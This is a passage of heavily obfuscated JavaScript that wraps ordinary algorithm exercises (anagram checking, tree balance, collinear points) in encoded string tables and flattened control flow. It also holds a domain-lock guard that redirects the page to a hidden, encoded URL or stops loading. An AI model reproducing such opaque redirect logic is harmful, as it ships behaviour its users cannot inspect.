kfjeHiQ(0x87,0x14,-0x2f,-0x7b,{Ob3mn_:Xv6bUb.Ob3mn_,VLu5rcd:{}},QS0tXlx).next().value},Ob3mn_.iTix2c=function(...QS0tXlx){return kfjeHiQ(-0x23,-0x89,-0x30,0x132,{Ob3mn_:Xv6bUb.Ob3mn_,bTYdgpM:{}},QS0tXlx).next().value},kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(Ob3mn_.qiaSgep),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x32,WWMHdM+=-0x1a,bdwxFWk+=0xcd,BHKeCJ+=0x65);break;case QS0tXlx- -0x55:return l2ZVTf[Q7qUDaM[bpH0TT[0x0]]]=(0x1,Xv6bUb.Ob3mn_.iTix2c)(Sq77NG[Q7qUDaM[bpH0TT[0x0]]]);case WWMHdM-0x78:KrzfgbY([Xv6bUb.Ob3mn_.N9GzxG,Xv6bUb.Ob3mn_.idt5wI]=[0x62,0xcc],smY6pB[-bpH0TT[0x2e]]=smY6pB[bpH0TT[0x68]].split(bpH0TT[0x69]));for(smY6pB[bpH0TT[0x5]]=bpH0TT[0x0];smY6pB[bpH0TT[0x5]]<smY6pB[-bpH0TT[0x2e]].length;smY6pB[bpH0TT[0x5]]++){smY6pB[bpH0TT[0x27]]=smY6pB[-bpH0TT[QS0tXlx+-0xd3]][smY6pB[bpH0TT[0x5]]];while(smY6pB[bpH0TT[0x27]].charAt(bpH0TT[0x0])==bpH0TT[0x6a])smY6pB[bpH0TT[0x27]]=smY6pB[bpH0TT[0x27]].substring(bpH0TT[0x1]);if(smY6pB[bpH0TT[0x27]].indexOf(smY6pB[bpH0TT[0x12]])==bpH0TT[0x0]){return smY6pB[bpH0TT[0x27]].substring(smY6pB[bpH0TT[0x12]].length,smY6pB[bpH0TT[0x27]].length)}}KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.onOY6q,QS0tXlx+=-0x9c,WWMHdM+=-0xb0,bdwxFWk+=0x1de,BHKeCJ+=-0x6b);break;case Xv6bUb.Ob3mn_.idt5wI+0xab:KrzfgbY([...Tqnveck.XsNpjH]=PpZ9lI,Tqnveck.XsNpjH[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[Tqnveck.XsNpjH[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Tqnveck,QS0tXlx+=0x4e,WWMHdM+=-0x24e,bdwxFWk+=0x9b);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Tqnveck,QS0tXlx+=0x11c,WWMHdM+=-0x194,bdwxFWk+=0x9b);break}}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xf,-0x6f,-0x3e,-0x29).next().value);if(QS0tXlx){return WWMHdM}}if(!UON0obu()){if(GHUBmh2(0x1da)in rbQu5E){Qp0Ry1a()}function Qp0Ry1a(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x6d]]=function(kukJ6QL){var QS0tXlx=bpH0TT[0x0],WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI;KrzfgbY(WWMHdM={},kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=bpH0TT[0x0],Xv6bUb=kukJ6QL.length);for(PpZ9lI=bpH0TT[0x0];PpZ9lI<Xv6bUb;PpZ9lI++){var tElpPs;KrzfgbY(WWMHdM={},kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x1]);for(tElpPs=PpZ9lI+bpH0TT[0x1];tElpPs<Xv6bUb;tElpPs++){function HU7yLx2(kukJ6QL){var QS0tXlx=\"MwVWikPDTlEesYCpaKdASZNL:B#^otfz;}gFhG!.UrjQ9v*](I,R_8Hq/O7%>b0$x3+m4@c5n`=2X\\\"Jy6)|u~1[<{?&\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,tElpPs,HU7yLx2,_hRZrR;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],tElpPs=bpH0TT[0x0],HU7yLx2=-bpH0TT[0x1]);for(_hRZrR=bpH0TT[0x0];_hRZrR<kfjeHiQ;_hRZrR++){var uGRoNHj=QS0tXlx.indexOf(WWMHdM[_hRZrR]);if(uGRoNHj===-bpH0TT[0x1])continue;if(HU7yLx2<bpH0TT[0x0]){HU7yLx2=uGRoNHj}else{KrzfgbY(HU7yLx2+=uGRoNHj*bpH0TT[0x16],BHKeCJ|=HU7yLx2<<tElpPs,tElpPs+=(HU7yLx2&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],tElpPs-=bpH0TT[0x2])}while(tElpPs>bpH0TT[0x11]);HU7yLx2=-bpH0TT[0x1]}}if(HU7yLx2>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|HU7yLx2<<tElpPs)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function _hRZrR(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=HU7yLx2(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}if(kukJ6QL[PpZ9lI].x===kukJ6QL[tElpPs].x&&kukJ6QL[PpZ9lI].y===kukJ6QL[tElpPs].y){bdwxFWk++;continue}kukJ6QL[PpZ9lI].y===kukJ6QL[tElpPs].y?BHKeCJ=eTifti1(_hRZrR(0x1db)).MAX_SAFE_INTEGER:BHKeCJ=(kukJ6QL[PpZ9lI].x-kukJ6QL[tElpPs].x)/(kukJ6QL[PpZ9lI].y-kukJ6QL[tElpPs].y);if(!WWMHdM[BHKeCJ])WWMHdM[BHKeCJ]=bpH0TT[0x0];KrzfgbY(WWMHdM[BHKeCJ]++,kfjeHiQ=eTifti1(_hRZrR(0x1dc)).max(kfjeHiQ,WWMHdM[BHKeCJ]))}KrzfgbY(kfjeHiQ+=bdwxFWk,QS0tXlx=eTifti1(GHUBmh2(0x1dd)).max(QS0tXlx,kfjeHiQ))}return QS0tXlx},eTifti1(GHUBmh2(0x1de)+bpH0TT[0x6e]).log(kukJ6QL[bpH0TT[0x6d]]))}if(!new(eTifti1(GHUBmh2(0x1df)))(GHUBmh2(0x1e0)).test(eTifti1(GHUBmh2(0x1e1)).location.hostname)){try{f46bvTG(WGWSvl);function WGWSvl(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"fIq}k4H~u$ib(/{7QB1VT@|dY!?>PE9J+nvUwD3XKS8ox\\\")eWAjm5L2%_FyaOCh:Zg6z0NGtrs.M^<,lp#c];=&[`*R\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[bpH0TT[0x6f]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x2]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x2]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x2]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x6f]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[bpH0TT[0x6f]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x6f]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[bpH0TT[0x6f]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function UhTxxX_(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=WGWSvl(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}if(UhTxxX_(0x1e2)in rbQu5E){L5sOP1()}function L5sOP1(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(bdwxFWk),f46bvTG(kfjeHiQ));function QS0tXlx(kukJ6QL){const QS0tXlx={};for(let WWMHdM of kukJ6QL.replace(/[^w]/g,\"\").toLowerCase())QS0tXlx[WWMHdM]=QS0tXlx[WWMHdM]+bpH0TT[0x1]||bpH0TT[0x1];return QS0tXlx}function WWMHdM(kukJ6QL,QS0tXlx){function WWMHdM(kukJ6QL){var QS0tXlx=\"(PHqjRrpCBu1gKahT:.$XU,WN}ynv^5i=!+~s;JVtd#MI&cQok[Z?z%SG*<>\\\"6b4|Lmf`9@]DxE3)l7eAwO2_80/F{Y\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function kfjeHiQ(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=WWMHdM(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}const bdwxFWk=eTifti1(UhTxxX_(0x1e3))(kukJ6QL),BHKeCJ=eTifti1(kfjeHiQ(0x1e4))(QS0tXlx);for(let Xv6bUb in bdwxFWk)if(bdwxFWk[Xv6bUb]!==BHKeCJ[Xv6bUb]){return bpH0TT[0x2b]}if(eTifti1(kfjeHiQ(bpH0TT[0x70])).keys(bdwxFWk).length!==eTifti1(kfjeHiQ(bpH0TT[0x70])).keys(BHKeCJ).length){return bpH0TT[0x2b]}return bpH0TT[0x41]}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];const QS0tXlx=bdwxFWk(kukJ6QL[bpH0TT[0x0]]);return QS0tXlx!==0x1/0x0}function bdwxFWk(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs={OHjgT6p:{}},HU7yLx2){while(WWMHdM+BHKeCJ+Xv6bUb+PpZ9lI!==0x9c)with(tElpPs.GMDAZc7||tElpPs)switch(WWMHdM+BHKeCJ+Xv6bUb+PpZ9lI){case tElpPs.OHjgT6p.SOnro6+-0x77:case-0x98:case 0xf0:KrzfgbY([...aASDd1.ja7dmR]=HU7yLx2,aASDd1.ja7dmR[bpH0TT[0x4]]=bpH0TT[0x1],aASDd1.ja7dmR[bpH0TT[0x1]]=\"2uG[Sk>!hP,$5v&.aejRgmH(wM|D\\\"osW{Z<n+XzJ7:}@0T3]CIBt%N~qc?YE;4rx`98=AybQiL)_#61^KOFUfpd*lV/\",aASDd1.ja7dmR[bpH0TT[BHKeCJ+-0x115]]=\"\"+(aASDd1.ja7dmR[bpH0TT[BHKeCJ+-0x11c]]||\"\"),aASDd1.ja7dmR[bpH0TT[0x23]]=aASDd1.ja7dmR[bpH0TT[0x7]].length,tElpPs.GMDAZc7=tElpPs.aASDd1,BHKeCJ+=-0x5c);break;case-0x53:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x12f,BHKeCJ+=-0x237,Xv6bUb+=0x123,PpZ9lI+=0x7d);break;case-0xc:case PpZ9lI- -0x7c:KrzfgbY(ja7dmR[bpH0TT[0x5]]=[],ja7dmR[bpH0TT[WWMHdM+-0x6a]]=bpH0TT[0x0],tElpPs.GMDAZc7=tElpPs.aASDd1,BHKeCJ+=-0x17,Xv6bUb+=0x69);break;case 0xa0:case-0xc9:case WWMHdM-0x133:return l2ZVTf[ir8oHRx[bpH0TT[Xv6bUb+0xc7]]]=(0x1,tElpPs.OHjgT6p.mTPIauC)(Sq77NG[ir8oHRx[bpH0TT[0x0]]]);case 0x85:case-0x1:return l2ZVTf[ir8oHRx[bpH0TT[WWMHdM+0xcb]]];case tElpPs.OHjgT6p.oO8Xh3e+-0x19:f46bvTG(mTPIauC);if(!kukJ6QL[bpH0TT[BHKeCJ+-0x5c]]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x14,BHKeCJ+=-0x7e,Xv6bUb+=0x31,PpZ9lI+=0x137);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x14,BHKeCJ+=-0x57,Xv6bUb+=-0x24,PpZ9lI+=0x137);break}case PpZ9lI- -0x8f:return QS0tXlx=!0x0,-bpH0TT[0x1];case-0xe:case-0xb3:tElpPs.OHjgT6p.BYdil3q=eTifti1(UhTxxX_(0x1e6)+bpH0TT[0x4d]).abs(oqTZDPC-sx20Eo);if(oqTZDPC===0x1/0x0||sx20Eo===0x1/0x0||BYdil3q>bpH0TT[0x1]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x1a,PpZ9lI+=-0xf9);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x1a,BHKeCJ+=0xc,PpZ9lI+=-0xce);break}case 0xc6:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x10,BHKeCJ+=-0x210,Xv6bUb+=0x169,PpZ9lI+=0x8);break;case tElpPs.OHjgT6p.Dsvc5LH+-0x87:KrzfgbY([...bhS80iH.ir8oHRx]=HU7yLx2,bhS80iH.ir8oHRx[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[bhS80iH.ir8oHRx[bpH0TT[BHKeCJ+0x22]]]===bpH0TT[0x9]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.bhS80iH,WWMHdM+=0x74,Xv6bUb+=-0x9b);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.bhS80iH,WWMHdM+=-0x146,Xv6bUb+=0x1e8);break}case PpZ9lI- -0x65:case 0xb6:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x1a,BHKeCJ+=0xc2,Xv6bUb+=-0x1d9,PpZ9lI+=0x105);break;case BHKeCJ- -0xe9:case-0x92:case 0x79:return zaFnx6Z(ja7dmR[bpH0TT[0x5]]);case tElpPs.OHjgT6p.oO8Xh3e+-0x81:KrzfgbY(ja7dmR[bpH0TT[0x5]].push((ja7dmR[bpH0TT[BHKeCJ+-0x60]]|ja7dmR[bpH0TT[BHKeCJ+-0x66]]<<ja7dmR[bpH0TT[0x8]])&bpH0TT[0x3]),tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x4,BHKeCJ+=-0x99,Xv6bUb+=0x14e,PpZ9lI+=0x10f);break;case 0x3f:case-0x3:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[0x6a,0xaf,-0x78],OHjgT6p.IYFjvl=function(...WWMHdM){return kfjeHiQ(0x7b,-0x22,-0x2c,-0x4a,{OHjgT6p:tElpPs.OHjgT6p,bhS80iH:{}},WWMHdM).next().value},OHjgT6p.mTPIauC=function(...WWMHdM){return kfjeHiQ(0x81,0x11c,-0xc5,-0xa0,{OHjgT6p:tElpPs.OHjgT6p,aASDd1:{}},WWMHdM).next().value},kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(OHjgT6p.IYFjvl),tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x88,BHKeCJ+=0xc0,Xv6bUb+=0xa7,PpZ9lI+=-0x27d);break;case 0x15:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[-0x11,-0xbe,0xef],tElpPs.GMDAZc7=tElpPs.V3fRbh,WWMHdM+=-0xc,BHKeCJ+=0x13,Xv6bUb+=-0x36,PpZ9lI+=-0x3);break;case tElpPs.OHjgT6p.Dsvc5LH+-0x104:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[-0x5d,-0x6d,-0x18],tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x1a,Xv6bUb+=0xce,PpZ9lI+=-0x3);break;case BHKeCJ-0x158:tElpPs.OHjgT6p.rr5dAK=eTifti1((0x1,IYFjvl)(BHKeCJ+0x145)+bpH0TT[Xv6bUb+0x21c]).max(oqTZDPC,sx20Eo)+bpH0TT[WWMHdM+-(WWMHdM+-0x1)];return QS0tXlx=!0x0,rr5dAK;default:KrzfgbY(ja7dmR[bpH0TT[WWMHdM+0x9c]].push((ja7dmR[bpH0TT[0x17]]|ja7dmR[bpH0TT[0x11]]<<ja7dmR[bpH0TT[Xv6bUb+0x64]])&bpH0TT[0x3]),tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=0xef,BHKeCJ+=-0xb3,Xv6bUb+=0x30);break;case WWMHdM-0x53:KrzfgbY(ja7dmR[bpH0TT[0x8]]=bpH0TT[0x0],ja7dmR[bpH0TT[BHKeCJ+-0x98]]=-bpH0TT[0x1]);for(ja7dmR[bpH0TT[0x2]]=bpH0TT[BHKeCJ+-0xa9];ja7dmR[bpH0TT[Xv6bUb+0x5e]]<ja7dmR[bpH0TT[Xv6bUb+0x7f]];ja7dmR[bpH0TT[0x2]]++){ja7dmR[bpH0TT[Xv6bUb+0x70]]=ja7dmR[bpH0TT[0x1]].indexOf(ja7dmR[bpH0TT[0x7]][ja7dmR[bpH0TT[0x2]]]);if(ja7dmR[bpH0TT[Xv6bUb+0x70]]===-bpH0TT[0x1])continue;if(ja7dmR[bpH0TT[Xv6bUb+0x6d]]<bpH0TT[0x0]){ja7dmR[bpH0TT[Xv6bUb+0x6d]]=ja7dmR[bpH0TT[0x14]]}else{KrzfgbY(ja7dmR[bpH0TT[BHKeCJ+-0x98]]+=ja7dmR[bpH0TT[0x14]]*bpH0TT[0x16],ja7dmR[bpH0TT[0x17]]|=ja7dmR[bpH0TT[0x11]]<<ja7dmR[bpH0TT[0x8]],ja7dmR[bpH0TT[BHKeCJ+-0xa1]]+=(ja7dmR[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[BHKeCJ+-0x90]?bpH0TT[BHKeCJ+-0x8f]:bpH0TT[0x1b]);do{KrzfgbY(ja7dmR[bpH0TT[0x5]].push(ja7dmR[bpH0TT[0x17]]&bpH0TT[0x3]),ja7dmR[bpH0TT[0x17]]>>=bpH0TT[0x2],ja7dmR[bpH0TT[BHKeCJ+-0xa1]]-=bpH0TT[0x2])}while(ja7dmR[bpH0TT[Xv6bUb+0x64]]>bpH0TT[0x11]);ja7dmR[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(ja7dmR[bpH0TT[0x11]]>-bpH0TT[0x1]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x118,BHKeCJ+=-0x18,PpZ9lI+=0x15d);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x29,BHKeCJ+=-0xcb,Xv6bUb+=0x30,PpZ9lI+=0x15d);break}case Xv6bUb- -0xe2:return QS0tXlx=!0x0,0x1/0x0;case BHKeCJ- -0x12:KrzfgbY(tElpPs.OHjgT6p.oqTZDPC=bdwxFWk(kukJ6QL[bpH0TT[0x0]].left),tElpPs.OHjgT6p.sx20Eo=bdwxFWk(kukJ6QL[bpH0TT[0x0]].right),tElpPs.GMDAZc7=tElpPs.OHjgT6p,BHKeCJ+=0x91,Xv6bUb+=-0x1be,PpZ9lI+=0x108);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x7,-0x64,-0x94,0xfc).next().value);if(QS0tXlx){return WWMHdM}}eTifti1(UhTxxX_(bpH0TT[0x71]))[UhTxxX_(0x1e9)]={buildCharacterMap:QS0tXlx,isAnagrams:WWMHdM,isBalanced:kfjeHiQ,getHeightBalanced:bdwxFWk}}eTifti1(UhTxxX_(bpH0TT[0x71])).location.replace(UhTxxX_(0x1ea)+UhTxxX_(0x1eb))}catch(bdwxFWk){f46bvTG(aVUSqX);function aVUSqX(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x15]]=\"%KlnWhiDAoMXeafEIVbZtjUrG9cdSq!THR,?\\\"8Bk]pmO>4CgYP$N0zyFL7QsJ({63*|x:_@<5~.wv1+`u)/=&2#;}^[\",kukJ6QL[bpH0TT[0x72]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x72]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x17]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x73]]=kukJ6QL[bpH0TT[0x15]].indexOf(kukJ6QL[bpH0TT[0x72]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x73]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x26]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x26]]=kukJ6QL[bpH0TT[0x73]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x26]]+=kukJ6QL[bpH0TT[0x73]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function PwTS3x(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=aVUSqX(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}eTifti1(PwTS3x(bpH0TT[0x74])).stop?eTifti1(PwTS3x(bpH0TT[0x74])).stop():eTifti1(PwTS3x(0x1ed)).execCommand(PwTS3x(0x1ee))}}KrzfgbY(OanSSa[bpH0TT[0x48]](GHUBmh2(0x1ef)+GHUBmh2(0x1f0),()=>{f46bvTG(kukJ6QL);function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"<JGjmVdANEOPBCUrWILMfDaHKt9{s.c6&=\\\"!*];>`5yn?|$o:Yv1iFqze(0R8@7_}#[guxQ,Tk243^Z+lbp%w/~X)Sh\",kukJ6QL[bpH0TT[0x76]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[-bpH0TT[0x75]]=kukJ6QL[bpH0TT[0x76]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x79]]=bpH0TT[0x0],kukJ6QL[-bpH0TT[0x7a]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x78]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[-bpH0TT[0x75]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x77]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x76]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x77]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x78]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x78]]=kukJ6QL[bpH0TT[0x77]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x78]]+=kukJ6QL[bpH0TT[0x77]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x79]]|=kukJ6QL[bpH0TT[0x78]]<<kukJ6QL[-bpH0TT[0x7a]],kukJ6QL[-bpH0TT[0x7a]]+=(kukJ6QL[bpH0TT[0x78]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x79]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x79]]>>=bpH0TT[0x2],kukJ6QL[-bpH0TT[0x7a]]-=bpH0TT[0x2])}while(kukJ6QL[-bpH0TT[0x7a]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x78]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x78]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x79]]|kukJ6QL[bpH0TT[0x78]]<<kukJ6QL[-bpH0TT[0x7a]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function QS0tXlx(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kukJ6QL(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(QS0tXlx(0x1f1)in rbQu5E){WWMHdM()}function WWMHdM(){bi4C_al[\"nDDJ0ez\"].exports=async(kukJ6QL=()=>{throw new(eTifti1(QS0tXlx(0x1f2)))(QS0tXlx(0x1f3))})=>{KrzfgbY(f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function 